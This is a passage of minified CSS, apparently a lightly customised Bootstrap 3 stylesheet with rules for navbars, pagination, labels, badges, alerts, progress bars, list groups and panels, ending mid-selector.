.navbar-fixed-top {position:fixed;right:0;left:0;z-index:1030 }@media (min-width:768px) {.navbar-fixed-bottom, .navbar-fixed-top {border-radius:0 }}.navbar-fixed-top {top:0;border-width:0 0 1px }.navbar-fixed-bottom {bottom:0;margin-bottom:0;border-width:1px 0 0 }.navbar-brand {float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px }.navbar-brand:focus, .navbar-brand:hover {text-decoration:none }.navbar-brand>img {display:block }@media (min-width:768px) {.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {margin-left:-15px }}.navbar-toggle {position: relative;float: right;padding: 9px 10px;margin-right: 0px;margin-bottom: 15px;background-color: #e50000;background-image: none;border: none;border-radius: 0px;}.navbar-toggle:focus {outline:0 }.navbar-toggle .icon-bar {display:block;width:22px;height:2px;border-radius:1px }.navbar-toggle .icon-bar+.icon-bar {margin-top:4px }@media (min-width:768px) {.navbar-toggle {display:none }}.navbar-nav {margin:7.5px -15px }.navbar-nav>li>a {padding-top:10px;padding-bottom:10px;line-height:20px }@media (max-width:767px) {.navbar-nav .open .dropdown-menu {position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu>li>a {padding:2px 15px 2px 20px }.navbar-nav .open .dropdown-menu>li>a {line-height:20px }.navbar-nav .open .dropdown-menu>li>a:focus, .navbar-nav .open .dropdown-menu>li>a:hover {background-image:none }}@media (min-width:768px) {.navbar-nav {float:left;margin:0 }.navbar-nav>li {float:left;padding-left:0px;}.navbar-nav>li>a {padding-top:30px;padding-bottom:30px }}.navbar-form {padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1) }@media (min-width:768px) {.navbar-form .form-group {display:inline-block;margin-bottom:0;vertical-align:middle }.navbar-form .form-control {display:inline-block;width:auto;vertical-align:middle }.navbar-form .form-control-static {display:inline-block }.navbar-form .input-group {display:inline-table;vertical-align:middle }.navbar-form .input-group .form-control, .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn {width:auto }.navbar-form .input-group>.form-control {width:100% }.navbar-form .control-label {margin-bottom:0;vertical-align:middle }.navbar-form .checkbox, .navbar-form .radio {display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle }.navbar-form .checkbox label, .navbar-form .radio label {padding-left:0 }.navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] {position:relative;margin-left:0 }.navbar-form .has-feedback .form-control-feedback {top:0 }}@media (max-width:767px) {.navbar-form .form-group {margin-bottom:5px }.navbar-form .form-group:last-child {margin-bottom:0 }}@media (min-width:768px) {.navbar-form {width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none }}.navbar-nav>li>.dropdown-menu {margin-top:0;border-top-left-radius:0;border-top-right-radius:0 }.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0 }.navbar-btn {margin-top:8px;margin-bottom:8px }.navbar-btn.btn-sm {margin-top:10px;margin-bottom:10px }.navbar-btn.btn-xs {margin-top:14px;margin-bottom:14px }.navbar-text {margin-top:15px;margin-bottom:15px }@media (min-width:768px) {.navbar-text {float:left;margin-right:15px;margin-left:15px }}@media (min-width:768px) {.navbar-left {float:left!important }.navbar-right {float:right!important;margin-right:-15px }.navbar-right~.navbar-right {margin-right:0 }}.navbar-default {background-color:transparent;border-color:#e7e7e7 }.navbar-default .navbar-brand {color:#fff }.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {color:#5e5e5e;background-color:transparent }.navbar-default .navbar-text {color:#fff }.navbar-default .navbar-nav>li>a {color:#000 }.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {color: #000;background-color: transparent;}.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {color: #000;background-color: transparent;}.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:focus, .navbar-default .navbar-nav>.disabled>a:hover {color:#ccc;background-color:transparent }.navbar-default .navbar-toggle {border-color:#ddd }.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {background-color:transparent }.navbar-default .navbar-toggle .icon-bar {background-color:#000 }.navbar-default .navbar-collapse, .navbar-default .navbar-form {border-color:#e7e7e7 }.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {color:#fff;background-color:#ba0606 }@media (max-width:767px) {.navbar-default .navbar-nav .open .dropdown-menu>li>a {color:#fff }.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {color:#fff;background-color:transparent }.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {color:#ccc;background-color:transparent }}.navbar-default .navbar-link {color:#777 }.navbar-default .navbar-link:hover {color:#333 }.navbar-default .btn-link {color:#777 }.navbar-default .btn-link:focus, .navbar-default .btn-link:hover {color:#333 }.navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover {color:#ccc }.navbar-inverse {background-color:transparent;border-color: transparent;padding-bottom:0%;padding-top:0% }.navbar-inverse .navbar-brand {color:#9d9d9d }.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover {color:#fff;background-color:transparent }.navbar-inverse .navbar-text {color:#9d9d9d }.navbar-inverse .navbar-nav>li>a {color:#fff ;}.navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover {color: #fff ;background: transparent;}.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover {color: #fff ;background: #0c1ef6;}.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:focus, .navbar-inverse .navbar-nav>.disabled>a:hover {background-color:transparent }.navbar-inverse .navbar-toggle {border-color:#333 }.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {background-color:#e50000 }.navbar-inverse .navbar-toggle .icon-bar {background-color:#ffffff }.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {border-color:#222222;}.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover {color:#000;background-color:transparent }@media (max-width:767px) {.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {border-color:#080808 }.navbar-inverse .navbar-nav .open .dropdown-menu .divider {background-color:#080808 }.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {color:#000 }.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {color:#000;background-color:transparent }.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {color:#000;background-color:#080808 }.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {color:#444;background-color:transparent }}.navbar-inverse .navbar-link {color:#9d9d9d }.navbar-inverse .navbar-link:hover {color:#fff }.navbar-inverse .btn-link {color:#9d9d9d }.navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover {color:#fff }.navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover {color:#444 }.breadcrumb {padding:8px 6px;list-style:none;}.breadcrumb>li {display:inline-block }.breadcrumb>li+li:before {padding:0 5px;color:#ccc;content:"/\00a0" }.breadcrumb>.active {color: #04DAED;font-size: 13px;font-weight: 800}.pagination {display:inline-block;padding-left:0;margin:20px 0;border-radius:4px }.pagination>li {display:inline }.pagination>li>a, .pagination>li>span {position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd }.pagination>li:first-child>a, .pagination>li:first-child>span {margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px }.pagination>li:last-child>a, .pagination>li:last-child>span {border-top-right-radius:4px;border-bottom-right-radius:4px }.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {z-index:2;color:#23527c;background-color:#eee;border-color:#ddd }.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7 }.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover {color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd }.pagination-lg>li>a, .pagination-lg>li>span {padding:10px 16px;font-size:18px;line-height:1.3333333 }.pagination-lg>li:first-child>a, .pagination-lg>li:first-child>span {border-top-left-radius:6px;border-bottom-left-radius:6px }.pagination-lg>li:last-child>a, .pagination-lg>li:last-child>span {border-top-right-radius:6px;border-bottom-right-radius:6px }.pagination-sm>li>a, .pagination-sm>li>span {padding:5px 10px;font-size:12px;line-height:1.5 }.pagination-sm>li:first-child>a, .pagination-sm>li:first-child>span {border-top-left-radius:3px;border-bottom-left-radius:3px }.pagination-sm>li:last-child>a, .pagination-sm>li:last-child>span {border-top-right-radius:3px;border-bottom-right-radius:3px }.pager {padding-left:0;margin:20px 0;text-align:center;list-style:none }.pager li {display:inline }.pager li>a, .pager li>span {display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px }.pager li>a:focus, .pager li>a:hover {text-decoration:none;background-color:#eee }.pager .next>a, .pager .next>span {float:right }.pager .previous>a, .pager .previous>span {float:left }.pager .disabled>a, .pager .disabled>a:focus, .pager .disabled>a:hover, .pager .disabled>span {color:#777;cursor:not-allowed;background-color:#fff }.label {display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em }a.label:focus, a.label:hover {color:#fff;text-decoration:none;cursor:pointer }.label:empty {display:none }.btn .label {position:relative;top:-1px }.label-default {background-color:#777 }.label-default[href]:focus, .label-default[href]:hover {background-color:#5e5e5e }.label-primary {background-color:#337ab7 }.label-primary[href]:focus, .label-primary[href]:hover {background-color:#286090 }.label-success {background-color:#5cb85c }.label-success[href]:focus, .label-success[href]:hover {background-color:#449d44 }.label-info {background-color:#5bc0de }.label-info[href]:focus, .label-info[href]:hover {background-color:#31b0d5 }.label-warning {background-color:#f0ad4e }.label-warning[href]:focus, .label-warning[href]:hover {background-color:#ec971f }.label-danger {background-color:#d9534f }.label-danger[href]:focus, .label-danger[href]:hover {background-color:#c9302c }.badge {display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px }.badge:empty {display:none }.btn .badge {position:relative;top:-1px }.btn-group-xs>.btn .badge, .btn-xs .badge {top:0;padding:1px 5px }a.badge:focus, a.badge:hover {color:#fff;text-decoration:none;cursor:pointer }.list-group-item.active>.badge, .nav-pills>.active>a>.badge {color:#337ab7;background-color:#fff }.list-group-item>.badge {float:right }.list-group-item>.badge+.badge {margin-right:5px }.nav-pills>li>a>.badge {margin-left:3px }.jumbotron {padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee }.jumbotron .h1, .jumbotron h1 {color:inherit }.jumbotron p {margin-bottom:15px;font-size:21px;font-weight:200 }.jumbotron>hr {border-top-color:#d5d5d5 }.container .jumbotron, .container-fluid .jumbotron {padding-right:15px;padding-left:15px;border-radius:6px }.jumbotron .container {max-width:100% }@media screen and (min-width:768px) {.jumbotron {padding-top:48px;padding-bottom:48px }.container .jumbotron, .container-fluid .jumbotron {padding-right:60px;padding-left:60px }.jumbotron .h1, .jumbotron h1 {font-size:63px }}.thumbnail {display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out }.thumbnail a>img, .thumbnail>img {margin-right:auto;margin-left:auto }a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover {border-color:#337ab7 }.thumbnail .caption {padding:9px;color:#333 }.alert {padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px }.alert h4 {margin-top:0;color:inherit }.alert .alert-link {font-weight:700 }.alert>p, .alert>ul {margin-bottom:0 }.alert>p+p {margin-top:5px }.alert-dismissable, .alert-dismissible {padding-right:35px }.alert-dismissable .close, .alert-dismissible .close {position:relative;top:-2px;right:-21px;color:inherit }.alert-success {color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6 }.alert-success hr {border-top-color:#c9e2b3 }.alert-success .alert-link {color:#2b542c }.alert-info {color:#31708f;background-color:#d9edf7;border-color:#bce8f1 }.alert-info hr {border-top-color:#a6e1ec }.alert-info .alert-link {color:#245269 }.alert-warning {color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc }.alert-warning hr {border-top-color:#f7e1b5 }.alert-warning .alert-link {color:#66512c }.alert-danger {color:#a94442;background-color:#f2dede;border-color:#ebccd1 }.alert-danger hr {border-top-color:#e4b9c0 }.alert-danger .alert-link {color:#843534 }@-webkit-keyframes progress-bar-stripes {from {background-position:40px 0 }to {background-position:0 0 }}@-o-keyframes progress-bar-stripes {from {background-position:40px 0 }to {background-position:0 0 }}@keyframes progress-bar-stripes {from {background-position:40px 0 }to {background-position:0 0 }}.progress {height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1) }.progress-bar {float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease }.progress-bar-striped, .progress-striped .progress-bar {background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px }.progress-bar.active, .progress.active .progress-bar {-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite }.progress-bar-success {background-color:#5cb85c }.progress-striped .progress-bar-success {background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent) }.progress-bar-info {background-color:#5bc0de }.progress-striped .progress-bar-info {background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent) }.progress-bar-warning {background-color:#f0ad4e }.progress-striped .progress-bar-warning {background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent) }.progress-bar-danger {background-color:#d9534f }.progress-striped .progress-bar-danger {background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent) }.media {margin-top:15px }.media:first-child {margin-top:0 }.media, .media-body {overflow:hidden;}.media-body {width:10000px }.media-object {display:block }.media-object.img-thumbnail {max-width:none }.media-right, .media>.pull-right {padding-left:10px }.media-left, .media>.pull-left {padding-right:10px }.media-body, .media-left, .media-right {display:table-cell;vertical-align:top }.media-middle {vertical-align:middle }.media-bottom {vertical-align:bottom }.media-heading {margin-top:0;margin-bottom:5px }.media-list {padding-left:0;list-style:none }.list-group {padding-left:0;margin-bottom:20px }.list-group-item {position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd }.list-group-item:first-child {border-top-left-radius:4px;border-top-right-radius:4px }.list-group-item:last-child {margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px }a.list-group-item, button.list-group-item {color:#555 }a.list-group-item .list-group-item-heading, button.list-group-item .list-group-item-heading {color:#333 }a.list-group-item:focus, a.list-group-item:hover, button.list-group-item:focus, button.list-group-item:hover {color:#555;text-decoration:none;background-color:#f5f5f5 }button.list-group-item {width:100%;text-align:left }.list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {color:#777;cursor:not-allowed;background-color:#eee }.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {color:inherit }.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {color:#777 }.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7 }.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading>.small, .list-group-item.active .list-group-item-heading>small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading>.small, .list-group-item.active:focus .list-group-item-heading>small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading>.small, .list-group-item.active:hover .list-group-item-heading>small {color:inherit }.list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {color:#c7ddef }.list-group-item-success {color:#3c763d;background-color:#dff0d8 }a.list-group-item-success, button.list-group-item-success {color:#3c763d }a.list-group-item-success .list-group-item-heading, button.list-group-item-success .list-group-item-heading {color:inherit }a.list-group-item-success:focus, a.list-group-item-success:hover, button.list-group-item-success:focus, button.list-group-item-success:hover {color:#3c763d;background-color:#d0e9c6 }a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover, button.list-group-item-success.active, button.list-group-item-success.active:focus, button.list-group-item-success.active:hover {color:#fff;background-color:#3c763d;border-color:#3c763d }.list-group-item-info {color:#31708f;background-color:#d9edf7 }a.list-group-item-info, button.list-group-item-info {color:#31708f }a.list-group-item-info .list-group-item-heading, button.list-group-item-info .list-group-item-heading {color:inherit }a.list-group-item-info:focus, a.list-group-item-info:hover, button.list-group-item-info:focus, button.list-group-item-info:hover {color:#31708f;background-color:#c4e3f3 }a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover, button.list-group-item-info.active, button.list-group-item-info.active:focus, button.list-group-item-info.active:hover {color:#fff;background-color:#31708f;border-color:#31708f }.list-group-item-warning {color:#8a6d3b;background-color:#fcf8e3 }a.list-group-item-warning, button.list-group-item-warning {color:#8a6d3b }a.list-group-item-warning .list-group-item-heading, button.list-group-item-warning .list-group-item-heading {color:inherit }a.list-group-item-warning:focus, a.list-group-item-warning:hover, button.list-group-item-warning:focus, button.list-group-item-warning:hover {color:#8a6d3b;background-color:#faf2cc }a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover, button.list-group-item-warning.active, button.list-group-item-warning.active:focus, button.list-group-item-warning.active:hover {color:#fff;background-color:#8a6d3b;border-color:#8a6d3b }.list-group-item-danger {color:#a94442;background-color:#f2dede }a.list-group-item-danger, button.list-group-item-danger {color:#a94442 }a.list-group-item-danger .list-group-item-heading, button.list-group-item-danger .list-group-item-heading {color:inherit }a.list-group-item-danger:focus, a.list-group-item-danger:hover, button.list-group-item-danger:focus, button.list-group-item-danger:hover {color:#a94442;background-color:#ebcccc }a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover, button.list-group-item-danger.active, button.list-group-item-danger.active:focus, button.list-group-item-danger.active:hover {color:#fff;background-color:#a94442;border-color:#a94442 }.list-group-item-heading {margin-top:0;margin-bottom:5px }.list-group-item-text {margin-bottom:0;line-height:1.3 }.panel {margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;}.panel-body {padding:0px 15px 15px;}.panel-heading {padding:10px 15px 18px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px }.panel-heading>.dropdown .dropdown-toggle {color:inherit }.panel-title {margin-top:5px;margin-bottom:0;font-size:20px;color:#000;}.panel-title:hover{color:#b70709}.panel-title h4 a:hover{text-decoration:none}.panel-default>.panel-heading:hover{text-decoration:none}.panel-title>.small, .panel-title>.small>a, .panel-title>a, .panel-title>small, .panel-title>small>a {color:inherit ;text-decoration: none}.panel-footer {padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px }.panel>.list-group, .panel>.panel-collapse>.list-group {margin-bottom:0 }.panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item {border-width:1px 0;border-radius:0 }.panel>.list-group:first-child .list-group-item:first-child, .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {border-top:0;border-top-left-radius:3px;border-top-right-radius:3px }.panel>.list-group:last-child .list-group-item:last-child, .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px }.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {border-top-left-radius:0;border-top-right-radius:0 }.panel-heading+.list-group .list-group-item:first-child {border-top-width:0 }.list-group+.panel-footer {border-top-width:0 }.panel>.panel-collapse>.table, .panel>.table, .panel>.table-responsive>.table {margin-bottom:0 }.panel>.panel-collapse>.table caption, .panel>.table caption, .panel>.table-responsive>.table caption {padding-right:15px;padding-left:15px }.panel>.table-responsive:first-child>.table:first-child, .panel>.table:first-child {border-top-left-radius:3px;border-top-right-radius:3px }.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child, .panel>.table:first-child>thead:first-child>tr:first-child {border-top-left-radius:3px;border-top-right-radius:3px }.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child {border-top-left-radius:3px }.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child {border-top-right-radius:3px }.panel>.table-responsive:last-child>.table:last-child, .panel>.table:last-child {border-bottom-right-radius:3px;border-bottom-left-radius:3px }.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child {border-bottom-right-radius:3px;border-bottom-left-radius:3px }.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {border-bottom-left-radius:3px }.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {border-bottom-right-radius:3px }.panel>.panel-body+.table, .panel>.panel-body+.table-responsive, .panel>.table+.panel-body, .panel>.table-responsive+.panel-body {border-top:1px solid #ddd }.panel>.table>tbody:first-child>tr:first-child td, .panel>.table>tbody:first-child>tr:first-child th {border-top:0 }.panel>.table-bordered, .panel>.table-responsive>.table-bordered {border:0 }.panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child {border-left:0 }.panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, 